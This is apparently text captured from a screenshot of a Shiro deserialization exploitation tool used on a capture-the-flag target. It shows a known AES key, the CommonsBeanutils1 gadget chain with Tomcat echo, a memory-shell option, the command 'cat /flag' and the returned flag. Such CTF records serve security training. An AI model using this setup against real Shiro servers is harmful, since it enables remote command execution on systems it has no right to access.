 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://eci-2zefc5m7et484ua3d5kn.cloudeci1.ichunqiu.com:8888/ 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 oVi63aOQ+Akrkl7kBIpCNA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 cat /flag 执行
请先获取密钥和构造链
flag{c1bb2668-1ed3-49f7-972d-a6a7ce89b4eb}
by j1anFen